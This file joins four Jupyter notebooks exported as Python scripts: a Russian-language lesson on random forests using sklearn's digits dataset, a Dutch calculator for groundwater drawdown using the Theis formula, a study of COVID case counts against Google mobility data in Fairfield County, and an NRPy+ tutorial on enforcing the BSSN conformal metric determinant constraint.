# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# Случайный лес: ансамбли деревьев = бэггинг фичей и объектов + блендинг
# +
from sklearn.tree import DecisionTreeClassifier
from sklearn.metrics import accuracy_score
from sklearn.datasets import load_digits
from sklearn.model_selection import KFold, cross_val_score, train_test_split
from tqdm import tqdm_notebook
import warnings
warnings.filterwarnings('ignore')
import matplotlib.pyplot as plt
# %matplotlib inline
# -
# 
X, y = load_digits(n_class=10, return_X_y=True)
X.shape
# ## 1. Случайные подмножества признаков
# +
predict_proba_models = []
X_train, X_test, y_train, y_test = train_test_split(X, y,
test_size=0.33,
random_state=1)
for state in range(5):
model = DecisionTreeClassifier(max_features=4,
max_depth=2,
random_state=state)
model.fit(X_train, y_train)
y_pred = model.predict_proba(X_test)
predict_proba_models.append(y_pred)
y_pred = model.predict(X_test)
print('Точность классификатора: {:.3f}'.format(accuracy_score(y_test, y_pred)))
print('Признаки по которым проходило разделение: {}'.format(np.nonzero(model.feature_importances_)))
print('\n-------\n')
# -
# +
predict_proba_models = np.array(predict_proba_models)
print(predict_proba_models.shape)
mean_predict_proba = predict_proba_models.sum(axis=0) / 5
mean_predict = np.argmax(mean_predict_proba, axis=1)
print(accuracy_score(y_test, mean_predict))
# -
# ## 2. Случайные подмножества объектов
# +
predict_proba_models = []
X_train, X_test, y_train, y_test = train_test_split(X, y,
test_size=0.33,
random_state=1)
def bootstrap_indices(random_state, n_samples):
"""Private function used to _parallel_build_trees function."""
random_instance = np.random.RandomState(random_state)
sample_indices = random_instance.randint(0, n_samples, n_samples)
return sample_indices
for state in range(5):
ind = bootstrap_indices(state, X_train.shape[0])
X_train_, y_train_ = X_train[ind], y_train[ind]
model = DecisionTreeClassifier(max_features=4,
max_depth=2,
random_state=2)
model.fit(X_train_, y_train_)
y_pred = model.predict_proba(X_test)
predict_proba_models.append(y_pred)
y_pred = model.predict(X_test)
print('Точность классификатора: {:.3f}'.format(accuracy_score(y_test, y_pred)))
print('Признаки по которым проходило разделение: {}'.format(np.nonzero(model.feature_importances_)))
print('\n-------\n')
# +
predict_proba_models = np.array(predict_proba_models)
print(predict_proba_models.shape)
mean_predict_proba = predict_proba_models.sum(axis=0) / 5
mean_predict = np.argmax(mean_predict_proba, axis=1)
print(accuracy_score(y_test, mean_predict))
# -
# ## 3. Случайные признаки + Сэмплинг данных
# +
X_train, X_test, y_train, y_test = train_test_split(X,
y,
test_size=0.33,
random_state=1)
#-------------------------------------------------------------------------------------------
# TRAINING
models = []
rs = list(range(5))
for state in rs:
ind = bootstrap_indices(state, X_train.shape[0])
X_train_, y_train_ = X_train[ind], y_train[ind]
model = DecisionTreeClassifier(max_features=32,
splitter = 'best',
max_depth=4,
random_state=state+10)
model.fit(X_train_, y_train_)
models.append(model)
#-------------------------------------------------------------------------------------------
# PREDICTION
predict_proba_models = []
for model in models:
y_pred = model.predict_proba(X_test)
predict_proba_models.append(y_pred)
y_pred = model.predict(X_test)
print('Точность классификатора: {:.3f}'.format(accuracy_score(y_test, y_pred)))
predict_proba_models = np.array(predict_proba_models)
print(predict_proba_models.shape)
mean_predict_proba = predict_proba_models.sum(axis=0) / 5
mean_predict = np.argmax(mean_predict_proba, axis=1)
print(accuracy_score(y_test, mean_predict))
# -
# ## 4. Случайный лес
from sklearn.ensemble import RandomForestClassifier
# +
X_train, X_test, y_train, y_test = train_test_split(X, y, test_size=0.33, random_state=1)
model = RandomForestClassifier(n_estimators=5,
max_features=32,
max_depth=4,
random_state=1)
model.fit(X_train, y_train)
y_pred = model.predict(X_test)
print(accuracy_score(y_test, y_pred))
# -
rs = []
for m in model.estimators_:
rs.append(m.random_state)
rs
model.estimators_
# +
# from sklearn.tree import export_graphviz
# for est,i in zip(model.estimators_,range(5)):
# export_graphviz(est, out_file='tree{}.dot'.format(i), filled=True)
# +
# # !dot -Tpng 'tree0.dot' -o 'tree0.png'
# -
# ### 4.1. Параметры Случайного леса: число деревьев
X_train.shape
X_test.shape
# +
acc_train = []
acc_test = []
for n in tqdm_notebook(range(1,100,2)):
model = RandomForestClassifier(n_estimators=n,
max_features=4,
max_depth=2,
random_state=1, n_jobs=-1)
model.fit(X_train, y_train)
y_pred = model.predict(X_test)
acc_train.append(accuracy_score(y_train, model.predict(X_train)))
acc_test.append(accuracy_score(y_test, y_pred))
# +
plt.rc('font', **{'size':20})
plt.figure(figsize=(10,5))
plt.plot(list(range(1,100,2)), 1-np.array(acc_train), c='r', label='Train error')
plt.plot(list(range(1,100,2)), 1-np.array(acc_test), c='b', label='Test error')
plt.xlabel('Число деревьев')
plt.ylabel('Ошибка предсказания')
plt.legend();
# -
# ### 4.2. Параметры Случайного леса: глубина дерева
# +
acc_train = []
acc_test = []
for n in tqdm_notebook(range(1,20,1)):
model = RandomForestClassifier(n_estimators=5,
max_features=4,
max_depth=n,
random_state=1, n_jobs=-1)
model.fit(X_train, y_train)
y_pred = model.predict(X_test)
acc_train.append(accuracy_score(y_train, model.predict(X_train)))
acc_test.append(accuracy_score(y_test, y_pred))
# -
plt.figure(figsize=(10,5))
plt.plot(list(range(1,20,1)), 1-np.array(acc_train), c='r', label='Train error')
plt.plot(list(range(1,20,1)), 1-np.array(acc_test), c='b', label='Test error')
plt.xlabel('Глубина дерева (Tree depth)')
plt.ylabel('Ошибка предсказания')
plt.legend();
# ### 4.3. Параметры Случайного леса: количество признаков
# +
acc_train = []
acc_test = []
for n in tqdm_notebook(range(1,64)):
model = RandomForestClassifier(n_estimators=15,
max_features=n,
max_depth=2,
random_state=1, n_jobs=-1)
model.fit(X_train, y_train)
y_pred = model.predict(X_test)
acc_train.append(accuracy_score(y_train, model.predict(X_train)))
acc_test.append(accuracy_score(y_test, y_pred))
# +
plt.figure(figsize=(10,5))
plt.plot(list(range(1,64)), 1-np.array(acc_train), c='r', label='Train error')
plt.plot(list(range(1,64)), 1-np.array(acc_test), c='b', label='Test error')
plt.legend();
# -
# ## Деревья на случайных признаках
#
# выбор признака в узле с вероятностью, зачем?
# Ответ- помогает сильно скорелированным признакам
# получить +- одинаковый вес (если брать аргмакс то какой то признак может сильно просесть)
from sklearn.ensemble import ExtraTreesClassifier
# +
X_train, X_test, y_train, y_test = train_test_split(X, y, test_size=0.33, random_state=1)
model = ExtraTreesClassifier(n_estimators=5, max_features=4, max_depth=2, random_state=1, bootstrap=True)
model.fit(X_train, y_train)
y_pred = model.predict(X_test)
print(accuracy_score(y_test, y_pred))
# -
| seminar-5-dt-rf/5_2_rf.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# # Berekening van de grondwaterverlaging met de formule van Theis
#
# De formule van Theis kan worden gebruikt voor het berekenen van de verlaging van het grondwater door een tijdelijke onttrekking in een watervoerende laag. Dit notebook geeft enkele rekenvoorbeelden en bevat een functie om te berekenen op welke afstand een op te geven kritische verlaging s zal optreden.
#
# Opmerking: De formule van Theis veronderstelt een constante dikte van het pakket. Dat betekent dat de verlaging relatief klein moet zijn ten opzichte van de dikte van de verzadigde laag.
#
# ## Importeren van libraries en definieren van functies
import numpy as np
import matplotlib.pyplot as plt
import seaborn as sns
sns.set_style("whitegrid")
from scipy.special import expn as ExpInt
from scipy import optimize
def Theis(t,r,Q,T,S):
"""Return drawdown s (m) calculated with Theis
Parameters
----------
t : time after start of abstraction (seconds)
r : distance from the well (m)
Q : abstraction (m3/day)
T : transmissivity (m2/day)
S : storage cofficient (-)
Returns
-------
numpy.matrix, float
Notes
-----
In the returned matrix with drawdown, rows are timesteps t and
columns are distances r. Indexes are zero-baed. Therefore, the
drawdown for all distances at the third timestep is given by:
s[2,:]
"""
time,radius = np.meshgrid(t,r)
u2 = S/(4*T)*(radius**2/time)
drawdown = Q/(4*np.pi*T)*ExpInt(1,u2).transpose()
if np.squeeze(drawdown).size==1:
drawdown = drawdown.item(0)
return drawdown
def plot_drawdown(t,r,s):
"""Plot drawdown of groundwater abstraction versus distance for several time steps
Parameters
----------
t : numpy array
time steps (days)
r : numpy array
distance to well (m)
s : numpy matrix wih size(t,r)
drawdown (m)
"""
orange = '#FF9900'
blue = '#2F64B2'
fig, ax = plt.subplots(nrows=1, ncols=1)
fig.set_size_inches(8,8) # w,h
fig.tight_layout(pad=3.0)
ax.set_ylabel('verlaging (m)')
ax.set_xlabel('afstand tot de put (m)')
# Plot lowring in time
timesteps, distances = s.shape
for ti in range(timesteps):
si = s[ti,:]
label = f'{t[ti]} dagen'
ax.plot(r, -si, color=blue, lw=2.0, label=label)
filename = "Theis.png"
fig.set_size_inches(6.0,4.0)
fig.savefig(filename,dpi=300, facecolor='w', edgecolor='w')
def theis_findr(s_crit,t,Q,T,S):
"""Return the distance r for wich the drawdown is s at time t
using Theis well function
Parameters
----------
s_crit : number
given drawdown s at time t (common practice is 5 cm)
t : float,array of floats
time at which the drawdown occurs
Q : float
well abstraction(m3/day)
S : float
storage coefficient
Returns
-------
float or array
"""
def drawdown(rstart,*par):
s_crit,time,Q,T,S = par
return Theis(time,rstart,Q,T,S)-s_crit
if np.isscalar(t):
t = np.array([t])
s = np.zeros_like(t)
rstart = 100.
for ti,time in enumerate(t):
s[ti] = optimize.fsolve (drawdown,rstart,(s_crit,time,Q,T,S))
if np.squeeze(s).size==1:
s = s.item(0)
return s
# ## Enkele rekenvoorbeelden
#
# ### voorbeeld 1
# Berekening van de verlaging met enkele simpele cijfers:
r = 250
t = 43
Q = 500
T = 10.65*63
S = 0.15
s = Theis(t,r,Q,T,S)
print('De verlaging van het grondwater op tijdstip t en afstand r is',np.round(s,2),' meter')
# ### voorbeeld 2
# Berekening van de verlaging voor meerdere tijdstippen t en meerdere afstanden r:
t = np.array([1,3,10])
r = np.array([1,5,10,50,100])
Q = 500
T=600
S=0.015
s=Theis(t,r,Q,T,S)
print('De berekende verlagingen zijn:\n',np.round(s,2))
plot_drawdown(t,r,s)
# ### Voorbeeld 3
# Berekening van de afstand r waarop de kritische verlaging s = 5 cm wordt bereikt op de tijdstippen t:
s_crit = 0.05
t = np.array([1,3,10,30])
Q = 500
T = 800
S = 0.015
r = theis_findr(s_crit,t,Q,T,S)
print('De afstanden r waarop de kritische verlaging s_crit wordt bereikt op de tijdstippen t is:\n',r)
# Controle van de gevonden afstanden (het resultaat is een matrix omdat iedere rij de verlagingen geeft voor alle afstanden r op tijdstip t):
s = Theis(t,r,Q,T,S)
print(np.round(s,2))
# ## Beantwoording gestelde vragen
# Gegegevens:
# - Horizontale doorlatendheid: 10,65 m/dag
# - Verzadigde dikte watervoerende laag: 63 meter
# - Onttrekkingsdebiet: 500 m3/dag
# - Duur van de onttrekking: 43 dagen
#
# Gevraagd:
# 1. verlaging na 43 dagen op 250 meter van de put
# 2. ligging van de 5cm verlagingslijn na 43 dagen
#
# De bergingscoefficient is niet gegeven. We veronderstellen een zandige freatische watervoerende laag met een bergingscoefficient van 0.15
r = 250
t = 43
Q = 500
T = 10.65*63
S = 0.15
print('De verlaging na 43 dagen op 250 m is:',Theis(t,r,Q,T,S))
s_crit=0.05
print('De 5 cm lijn ligt na 43 dagen op:',theis_findr(s_crit,t,Q,T,S), 'meter')
| 04_script/.ipynb_checkpoints/theis well function-checkpoint.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# +
import pandas as pd
import numpy as np
import numpy as np
import matplotlib.pyplot as plt
import seaborn as sns
import matplotlib.dates as mdates
from matplotlib.colors import ListedColormap
import warnings
warnings.filterwarnings('ignore')
# -
# The analysis in this notebook will focused on Fairfield County, Connecticut. The research questions that I will attmept to answer are:
# 1. Do changes in community mobility corrolates with COVID19 confirmed cases in Fairfield County?
# 2. If so, does this help with disease modeling and prediction? What can we about mobility and spread of COVID?
#
# The hypothesis that I will be testing is that there is a negative correlation between case numbers and mobility in:
# 1. Retail and Recreation
# 2. Grocery and Pharmacy
# 3. TransiP
# 4. Workplace
#
# And there is a positive correlation between case numbers and mobility in:
# 1. Parks
# 2. Residential
#
# Read in the csv files
confirmed_cases = pd.read_csv("raw_data/CONVENIENT_us_confirmed_cases.csv")
gcmr_2020 = pd.read_csv("raw_data/2020_US_Region_Mobility_Report.csv")
gcmr_2021 = pd.read_csv("raw_data/2021_US_Region_Mobility_Report.csv")
# ## Clean and process data:
# +
# filter the data to only fairfield, ct
ff_cc = confirmed_cases[['Province_State','Connecticut']]
ff_cc = ff_cc.rename(columns={'Province_State': 'date', 'Connecticut':'confirmed_cases'})
ff_cc = ff_cc.drop(labels=0, axis=0)
ff_gcmr_2020 = gcmr_2020.loc[(gcmr_2020['sub_region_2'] == 'Fairfield County') & (gcmr_2020['sub_region_1'] == 'Connecticut')]
ff_gcmr_2021 = gcmr_2021.loc[(gcmr_2021['sub_region_2'] == 'Fairfield County') & (gcmr_2021['sub_region_1'] == 'Connecticut')]
ff_gcmr_2020 = ff_gcmr_2020.drop(columns=['metro_area', 'iso_3166_2_code','place_id', 'country_region_code', 'country_region', 'sub_region_2', 'sub_region_1'])
ff_gcmr_2021 = ff_gcmr_2021.drop(columns=['metro_area', 'iso_3166_2_code','place_id', 'country_region_code', 'country_region', 'sub_region_2', 'sub_region_1'])
# -
# write out clean data
ff_cc.to_csv('clean_data/ff_confirmed_cases.csv', index=False)
ff_gcmr_2020.to_csv('clean_data/ff_gcmr_2020.csv', index=False)
ff_gcmr_2021.to_csv('clean_data/ff_gcmr_2021.csv', index=False)
# The Community Mobility Reportas and confirmed cases in the US are available for the follwoing periods:<br>
# **Google Mobility Reports 2020:** 2/15/2020 - 12/31/2020<br>
# **Google Mobility Reports 2021:** 1/1/2021 - 10/15/2021<br>
# **JHU Confirmed Cases:** 1/23/2020 - 10/15/2021<br>
#
# This analysis will be from 2/1/2020 - 10/15/2021. I will look into ...
# convert date columns to datetime
ff_cc['date'] = pd.to_datetime(ff_cc['date'])
ff_gcmr_2020['date'] = pd.to_datetime(ff_gcmr_2020['date'])
ff_gcmr_2021['date'] = pd.to_datetime(ff_gcmr_2021['date'])
# combine gcmer 2020 and 2021 into one dataframe
ff_gcmr = ff_gcmr_2020.append(ff_gcmr_2021, ignore_index=True)
# merge gcmer and confirmed cases
ff_df = pd.merge(ff_gcmr, ff_cc, how='outer', on='date')
# keep only rows from 2/1/2020 to 10/15/2021
mask = (ff_df['date'] > '2020-1-31') & (ff_df['date'] <= '2021-10-15')
ff_df = ff_df.loc[mask]
ff_df.sort_values(by='date')
# write out clean data
ff_gcmr.to_csv('clean_data/ff_gcmr.csv', index=False)
ff_df.to_csv('clean_data/ff_confirmed_cases_mobility.csv', index=False)
# ## Analysis:
ff_df = ff_df.dropna()
ff_df["confirmed_cases"] = pd.to_numeric(ff_df["confirmed_cases"])
cc_col = ff_df['confirmed_cases']
date = ff_df['date']
# convert the mobility indicators to differences from the baseline, so "1" is the baseline value
retail = ff_df['retail_and_recreation_percent_change_from_baseline']
grocery = ff_df['grocery_and_pharmacy_percent_change_from_baseline']
parks = ff_df['parks_percent_change_from_baseline']
transit = ff_df['transit_stations_percent_change_from_baseline']
workplace = ff_df['workplaces_percent_change_from_baseline']
residential = ff_df['residential_percent_change_from_baseline']
retail_cor = retail.corr(cc_col)
grocery_cor = grocery.corr(cc_col)
parks_cor = parks.corr(cc_col)
transit_cor = transit.corr(cc_col)
workplace_cor = workplace.corr(cc_col)
residential_cor = residential.corr(cc_col)
# * Plot trends in 6 categories
# * Plot correlation to confirmed cases
# +
fig, ax = plt.subplots(figsize=(10, 2))
ax.bar(date, retail.rolling(20).sum()/10, color=(0.01, 0.01, 0.01, 0.01), width = 4)
ax.plot(date, retail.rolling(20).sum()/10)
ax.axhline(y=1,xmin=0,xmax=3,c="red",linewidth=2,zorder=0, label='baseline')
ax.legend()
ax.set_title('Retail And Recreation Percent Change From Baseline', fontsize = 14)
ax.set_ylabel('change percent')
ax.set_xlabel('date')
ax.axhline(y=0,xmin=0,xmax=3,c="red",linewidth=2,zorder=0)
ax.grid(True)
ax.xaxis.set_major_formatter(mdates.ConciseDateFormatter(ax.xaxis.get_major_locator()))
# +
fig, ax = plt.subplots(figsize=(10, 2))
ax.bar(date, parks.rolling(20).sum()/10, color=(0.01, 0.01, 0.01, 0.01), width = 4)
ax.plot(date, parks.rolling(20).sum()/10)
ax.axhline(y=0,xmin=0,xmax=3,c="red",linewidth=2,zorder=0, label='baseline')
ax.legend()
ax.set_title('Parks Percent Change From Baseline', fontsize = 14)
ax.set_ylabel('change percent')
ax.set_xlabel('date')
ax.grid(True)
ax.xaxis.set_major_formatter(mdates.ConciseDateFormatter(ax.xaxis.get_major_locator()))
# +
fig, ax = plt.subplots(figsize=(10, 2))
ax.bar(date, grocery.rolling(20).sum()/10, color=(0.01, 0.01, 0.01, 0.01), width = 4)
ax.plot(date, grocery.rolling(20).sum()/10)
ax.axhline(y=0,xmin=0,xmax=3,c="red",linewidth=2,zorder=0, label='baseline')
ax.legend()
ax.set_title('Grocery And Pharmacy Percent Change From Baseline', fontsize = 14)
ax.set_ylabel('change percent')
ax.set_xlabel('date')
ax.axhline(y=1,xmin=0,xmax=3,c="red",linewidth=2,zorder=0)
ax.grid(True)
ax.xaxis.set_major_formatter(mdates.ConciseDateFormatter(ax.xaxis.get_major_locator()))
# +
fig, ax = plt.subplots(figsize=(10, 2))
ax.bar(date, transit.rolling(20).sum()/10, color=(0.01, 0.01, 0.01, 0.01), width = 4)
ax.plot(date, transit.rolling(20).sum()/10)
ax.axhline(y=0,xmin=0,xmax=3,c="red",linewidth=2,zorder=0, label='baseline')
ax.legend()
ax.set_ylabel('change percent')
ax.set_xlabel('date')
ax.set_title('Transit Station Percent Change From Baseline', fontsize = 14)
ax.grid(True)
ax.xaxis.set_major_formatter(mdates.ConciseDateFormatter(ax.xaxis.get_major_locator()))
# +
fig, ax = plt.subplots(figsize=(10, 2))
ax.bar(date, workplace.rolling(11).sum()/10, color=(0.01, 0.01, 0.01, 0.01), width = 4)
ax.plot(date, workplace.rolling(11).sum()/10)
ax.axhline(y=0,xmin=0,xmax=3,c="red",linewidth=2,zorder=0, label='baseline')
ax.legend()
ax.set_ylabel('change percent')
ax.set_xlabel('date')
ax.set_title('Workplace Percent Change From Baseline', fontsize = 14)
ax.grid(True)
ax.xaxis.set_major_formatter(mdates.ConciseDateFormatter(ax.xaxis.get_major_locator()))
# +
fig, ax = plt.subplots(figsize=(10, 2))
ax.bar(date, residential.rolling(11).sum()/10, color=(0.01, 0.01, 0.01, 0.01), width = 4)
ax.plot(date, residential.rolling(11).sum()/10)
ax.yaxis.set_ticks(np.arange(-40, 60, 20))
ax.axhline(y=0,xmin=0,xmax=3,c="red",linewidth=2,zorder=0, label='baseline')
ax.legend()
ax.set_ylabel('change percent')
ax.set_xlabel('date')
ax.set_title('Residential Percent Change From Baseline', fontsize = 14)
ax.grid(True)
ax.xaxis.set_major_formatter(mdates.ConciseDateFormatter(ax.xaxis.get_major_locator()))
# +
# new_cases = cases - lag(cases, 1),
# pct_change = (new_cases - lag(new_cases, 1))/lag(new_cases, 1),
# pct_increase = (cases - lag(cases, 1))/lag(cases, 1)
ff_df['new_cases'] = ff_df['confirmed_cases'].diff()
ff_df['pct_change'] = ff_df['new_cases'].pct_change()
ff_df['pct_increase'] = ff_df['confirmed_cases'].pct_change()
ff_df['population'] = 957419
# +
# Calculate the incidence of reported cases by 100,000 population:
ff_df['incidence'] = ff_df['confirmed_cases']/(ff_df['population']/100000)
ff_df['log_incidence'] = np.log2(ff_df['incidence'])
ff_df['log_new_cases'] = np.log2(ff_df['incidence'] + 0.001)
# -
df = pd.read_csv("clean_data/clean_r_data.csv")
# +
cols = ['pct_increase', 'Mean_retail_lag11'] # one or more
Q1 = df[cols].quantile(0.25)
Q3 = df[cols].quantile(0.75)
IQR = Q3 - Q1
df = df[~((df[cols] < (Q1 - 1.5 * IQR)) |(df[cols] > (Q3 + 1.5 * IQR))).any(axis=1)]
# -
df.to_csv('clean_data/clean_r_data_no_outlier.csv')
# +
Q1 = df.quantile(0.25)
Q3 = df.quantile(0.75)
IQR = Q3 - Q1
df = df[~((df < (Q1 - 1.5 * IQR)) |(df > (Q3 + 1.5 * IQR))).any(axis=1)]
# -
sns.regplot( 'Mean_retail_lag11', 'pct_increase', data=df)
df.pct_increase.max()
| A6/A6.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# # Enforce conformal 3-metric $\det{\bar{\gamma}_{ij}}=\det{\hat{\gamma}_{ij}}$ constraint (Eq. 53 of [Ruchlin, Etienne, and Baumgarte (2018)](https://arxiv.org/abs/1712.07658))
#
# ## Author: <NAME>
# ### Formatting improvements courtesy <NAME>
#
# ### NRPy+ Source Code for this module: [BSSN/Enforce_Detgammabar_Constraint.py](../edit/BSSN/Enforce_Detgammabar_Constraint.py)
#
# ## Introduction:
# [Brown](https://arxiv.org/abs/0902.3652)'s covariant Lagrangian formulation of BSSN, which we adopt, requires that $\partial_t \bar{\gamma} = 0$, where $\bar{\gamma}=\det \bar{\gamma}_{ij}$. Further, all initial data we choose satisfies $\bar{\gamma}=\hat{\gamma}$.
#
# However, numerical errors will cause $\bar{\gamma}$ to deviate from a constant in time. This actually disrupts the hyperbolicity of the PDEs, so to cure this, we adjust $\bar{\gamma}_{ij}$ at the end of each Runge-Kutta timestep, so that its determinant satisfies $\bar{\gamma}=\hat{\gamma}$ at all times. We adopt the following, rather standard prescription (Eq. 53 of [Ruchlin, Etienne, and Baumgarte (2018)](https://arxiv.org/abs/1712.07658)):
#
# $$
# \bar{\gamma}_{ij} \to \left(\frac{\hat{\gamma}}{\bar{\gamma}}\right)^{1/3} \bar{\gamma}_{ij}.
# $$
# Notice the expression on the right is guaranteed to have determinant equal to $\hat{\gamma}$.
#
# $\bar{\gamma}_{ij}$ is not a gridfunction, so we must rewrite the above in terms of $h_{ij}$:
# \begin{align}
# \left(\frac{\hat{\gamma}}{\bar{\gamma}}\right)^{1/3} \bar{\gamma}_{ij} &= \bar{\gamma}'_{ij} \\
# &= \hat{\gamma}_{ij} + \varepsilon'_{ij} \\
# &= \hat{\gamma}_{ij} + \text{Re[i][j]} h'_{ij} \\
# \implies h'_{ij} &= \left[\left(\frac{\hat{\gamma}}{\bar{\gamma}}\right)^{1/3} \bar{\gamma}_{ij} - \hat{\gamma}_{ij}\right] / \text{Re[i][j]} \\
# &= \left(\frac{\hat{\gamma}}{\bar{\gamma}}\right)^{1/3} \frac{\bar{\gamma}_{ij}}{\text{Re[i][j]}} - \delta_{ij}\\
# &= \left(\frac{\hat{\gamma}}{\bar{\gamma}}\right)^{1/3} \frac{\hat{\gamma}_{ij} + \text{Re[i][j]} h_{ij}}{\text{Re[i][j]}} - \delta_{ij}\\
# &= \left(\frac{\hat{\gamma}}{\bar{\gamma}}\right)^{1/3} \left(\delta_{ij} + h_{ij}\right) - \delta_{ij}
# \end{align}
#
# Upon inspection, when expressing $\hat{\gamma}$ SymPy generates expressions like $\text{(xx0)}^{4/3}=\text{pow(xx0, 4./3.)}$, which can yield $\text{NaN}$s when $\text{xx0}<0$ (i.e., in the $\text{xx0}$ ghost zones). To prevent this, we know that $\hat{\gamma}\ge 0$ for all reasonable coordinate systems, so we make the replacement $\hat{\gamma}\to |\hat{\gamma}|$ below:
#
#
#
#
# <a id='toc'></a>
#
# # Table of Contents
# $$\label{toc}$$
#
# This module is organized as follows:
#
# 1. [Step 1](#initializenrpy): Initialize needed NRPy+ modules
# 1. [Step 2](#enforcegammaconstraint): Enforce the $\det{\bar{\gamma}_{ij}}=\det{\hat{\gamma}_{ij}}$ constraint
# 1. [Step 3](#code_validation): Code Validation against BSSN.Enforce_Detgammabar_Constraint NRPy+ module
# 1. [Step 4](#latex_pdf_output): Output this module to $\LaTeX$-formatted PDF
#
#
# <a id='initializenrpy'></a>
#
# # Step 1: Initialize needed NRPy+ modules \[Back to [top](#toc)\]
# $$\label{initializenrpy}$$
# +
# Step P1: import all needed modules from NRPy+:
from outputC import *
import NRPy_param_funcs as par
import grid as gri
import loop as lp
import indexedexp as ixp
import finite_difference as fin
import reference_metric as rfm
import BSSN.BSSN_quantities as Bq
# Set spatial dimension (must be 3 for BSSN)
DIM = 3
par.set_parval_from_str("grid::DIM",DIM)
# Then we set the coordinate system for the numerical grid
par.set_parval_from_str("reference_metric::CoordSystem","SinhSpherical")
rfm.reference_metric() # Create ReU, ReDD needed for rescaling B-L initial data, generating BSSN RHSs, etc.
# -
# <a id='enforcegammaconstraint'></a>
#
# # Step 2: Enforce the $\det{\bar{\gamma}_{ij}}=\det{\hat{\gamma}_{ij}}$ constraint \[Back to [top](#toc)\]
# $$\label{enforcegammaconstraint}$$
#
# Recall that we wish to make the replacement:
# $$
# \bar{\gamma}_{ij} \to \left(\frac{\hat{\gamma}}{\bar{\gamma}}\right)^{1/3} \bar{\gamma}_{ij}.
# $$
# Notice the expression on the right is guaranteed to have determinant equal to $\hat{\gamma}$.
#
# $\bar{\gamma}_{ij}$ is not a gridfunction, so we must rewrite the above in terms of $h_{ij}$:
# \begin{align}
# \left(\frac{\hat{\gamma}}{\bar{\gamma}}\right)^{1/3} \bar{\gamma}_{ij} &= \bar{\gamma}'_{ij} \\
# &= \hat{\gamma}_{ij} + \varepsilon'_{ij} \\
# &= \hat{\gamma}_{ij} + \text{Re[i][j]} h'_{ij} \\
# \implies h'_{ij} &= \left[\left(\frac{\hat{\gamma}}{\bar{\gamma}}\right)^{1/3} \bar{\gamma}_{ij} - \hat{\gamma}_{ij}\right] / \text{Re[i][j]} \\
# &= \left(\frac{\hat{\gamma}}{\bar{\gamma}}\right)^{1/3} \frac{\bar{\gamma}_{ij}}{\text{Re[i][j]}} - \delta_{ij}\\
# &= \left(\frac{\hat{\gamma}}{\bar{\gamma}}\right)^{1/3} \frac{\hat{\gamma}_{ij} + \text{Re[i][j]} h_{ij}}{\text{Re[i][j]}} - \delta_{ij}\\
# &= \left(\frac{\hat{\gamma}}{\bar{\gamma}}\right)^{1/3} \left(\delta_{ij} + h_{ij}\right) - \delta_{ij}
# \end{align}
#
# Upon inspection, when expressing $\hat{\gamma}$ SymPy generates expressions like $\text{(xx0)}^{4/3}=\text{pow(xx0, 4./3.)}$, which can yield $\text{NaN}$s when $\text{xx0}<0$ (i.e., in the $\text{xx0}$ ghost zones). To prevent this, we know that $\hat{\gamma}\ge 0$ for all reasonable coordinate systems, so we make the replacement $\hat{\gamma}\to |\hat{\gamma}|$ below:
# +
# We will need the h_{ij} quantities defined within BSSN_RHSs
# below when we enforce the gammahat=gammabar constraint
# Step 1: All barred quantities are defined in terms of BSSN rescaled gridfunctions,
# which we declare here in case they haven't yet been declared elsewhere.
Bq.declare_BSSN_gridfunctions_if_not_declared_already()
hDD = Bq.hDD
Bq.BSSN_basic_tensors()
gammabarDD = Bq.gammabarDD
# First define the Kronecker delta:
KroneckerDeltaDD = ixp.zerorank2()
for i in range(DIM):
KroneckerDeltaDD[i][i] = sp.sympify(1)
# The detgammabar in BSSN_RHSs is set to detgammahat when BSSN_RHSs::detgbarOverdetghat_equals_one=True (default),
# so we manually compute it here:
dummygammabarUU, detgammabar = ixp.symm_matrix_inverter3x3(gammabarDD)
# Next apply the constraint enforcement equation above.
hprimeDD = ixp.zerorank2()
for i in range(DIM):
for j in range(DIM):
hprimeDD[i][j] = \
(sp.Abs(rfm.detgammahat)/detgammabar)**(sp.Rational(1,3)) * (KroneckerDeltaDD[i][j] + hDD[i][j]) \
- KroneckerDeltaDD[i][j]
enforce_detg_constraint_vars = [ \
lhrh(lhs=gri.gfaccess("in_gfs","hDD00"),rhs=hprimeDD[0][0]),
lhrh(lhs=gri.gfaccess("in_gfs","hDD01"),rhs=hprimeDD[0][1]),
lhrh(lhs=gri.gfaccess("in_gfs","hDD02"),rhs=hprimeDD[0][2]),
lhrh(lhs=gri.gfaccess("in_gfs","hDD11"),rhs=hprimeDD[1][1]),
lhrh(lhs=gri.gfaccess("in_gfs","hDD12"),rhs=hprimeDD[1][2]),
lhrh(lhs=gri.gfaccess("in_gfs","hDD22"),rhs=hprimeDD[2][2]) ]
enforce_gammadet_string = fin.FD_outputC("returnstring",enforce_detg_constraint_vars,
params="outCverbose=False,preindent=0,includebraces=False")
with open("BSSN/enforce_detgammabar_constraint.h", "w") as file:
indent = " "
file.write("void enforce_detgammabar_constraint(const int Nxx_plus_2NGHOSTS[3],REAL *xx[3], REAL *in_gfs) {\n\n")
file.write(lp.loop(["i2","i1","i0"],["0","0","0"],
["Nxx_plus_2NGHOSTS[2]","Nxx_plus_2NGHOSTS[1]","Nxx_plus_2NGHOSTS[0]"],
["1","1","1"],["#pragma omp parallel for",
" const REAL xx2 = xx[2][i2];",
" const REAL xx1 = xx[1][i1];"],"",
"const REAL xx0 = xx[0][i0];\n"+enforce_gammadet_string))
file.write("}\n")
print("Output C implementation of det(gammabar) constraint to file BSSN/enforce_detgammabar_constraint.h")
# -
# <a id='code_validation'></a>
#
# # Step 3: Code Validation against BSSN.Enforce_Detgammabar_Constraint NRPy+ module \[Back to [top](#toc)\]
# $$\label{code_validation}$$
#
# Here, as a code validation check, we verify agreement in the C code output between
#
# 1. this tutorial and
# 2. the NRPy+ [BSSN.Enforce_Detgammabar_Constraint](../edit/BSSN/Enforce_Detgammabar_Constraint.py) module.
# +
# !mv BSSN/enforce_detgammabar_constraint.h BSSN/enforce_detgammabar_constraint.h-validation
